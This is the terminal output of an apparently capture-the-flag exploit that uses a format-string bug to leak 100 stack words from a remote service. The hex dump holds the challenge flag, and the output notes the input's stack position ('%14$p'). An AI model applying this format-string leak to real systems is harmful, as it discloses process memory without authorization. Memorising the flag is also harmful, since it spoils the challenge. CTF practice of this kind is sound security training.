 [+] Receiving all data: Done (536B)
[*] Closed connection to .198 port 1011
[*] 100 stack elements recovered
00000000 20 00 00 00 80 25 f2 f7 6b f2 5d 56 34 e0 5d 56 │ ··· │·%··│k·]V│4·]V│
00000010 00 00 00 00 66 6c 61 67 7b 46 30 72 4d 40 54 5f
00000020 35 74 52 31 6e 67 73 7d 00 9a ee f7 00 80 ee f7
00000030 30 82 f0 f7 25 31 34 24 70 20 20 20 0a 00 ee f7 │0···│%14$│p   │····│
00000040 01 00 00 00 00 e0 5b 56 4b b3 5b 56 01 00 00 00 │····│··[V│K·[V│····│
00000050 54 cc d2 ff a0 e1 63 57 48 cb d2 ff b0 cb d2 ff │T···│··cW│H···│····│
00000060 00 00 00 00 00 00 00 00 46 4e d1 f7 00 b0 ed f7 │····│····│FN··│····│
00000070 00 b0 ed f7 00 00 00 00 46 7e d9 f7 01 00 00 00 │····│····│F~··│····│
00000080 94 b5 d4 ff 9c b5 d4 ff 24 b5 d4 ff 34 b5 d4 ff │····│····│$···│4···│
00000090 40 8b f9 f7 10 64 f6 f7 00 e0 f5 f7 01 00 00 00 │@···│·d··│····│····│
000000a0 00 00 00 00 78 ab e0 ff 00 00 00 00 00 10 fd f7 │····│x···│····│····│
000000b0 00 00 00 00 00 70 f9 f7 00 70 f9 f7 00 00 00 00 │····│·p··│·p··│····│
000000c0 9b dc b3 10 8b c2 fd 6b 00 00 00 00 00 00 00 00 │····│···k│····│····│
000000d0 00 00 00 00 01 00 00 00 b0 70 5b 56 00 00 00 00 │····│····│·p[V│····│
000000e0 f0 d8 f2 f7 30 82 f2 f7 00 a0 5b 56 01 00 00 00 │····│0···│··[V│····│
000000f0 b0 a0 63 56 00 00 00 00 e1 a0 63 56 43 a2 63 56 │··cV│····│··cV│C·cV│
00000100 01 00 00 00 b4 e9 de ff 00 a3 63 56 60 a3 63 56 │····│····│··cV│`·cV│
00000110 30 72 f8 f7 ac e9 de ff 1c 00 00 00 01 00 00 00 │0r··│····│····│····│
00000120 00 2e b7 ff 00 00 00 00 18 2e b7 ff 28 2e b7 ff │·.··│····│·.··│(.··│
00000130 3e 2e b7 ff 5f 2e b7 ff 76 2e b7 ff 87 2e b7 ff │>.··│_.··│v.··│·.··│
00000140 91 fe 8d ff 9c fe 8d ff b2 fe 8d ff bc fe 8d ff │····│····│····│····│
00000150 c4 fe 8d ff da fe 8d ff 1c ff 8d ff 3b ff 8d ff │····│····│····│;···│
00000160 4c ff 8d ff 5c ff 8d ff 69 3f d4 ff 7f 3f d4 ff │L···│\···│i?··│·?··│
00000170 99 3f d4 ff ad 3f d4 ff cb 3f d4 ff 00 00 00 00 │·?··│·?··│·?··│····│
00000180 20 00 00 00 60 e0 fa f7 21 00 00 00 00 d0 fa f7 │ ···│`···│!···│····│
00000190
[+] flag{ }
[*] Stack Argument is in position 14 (%14$p)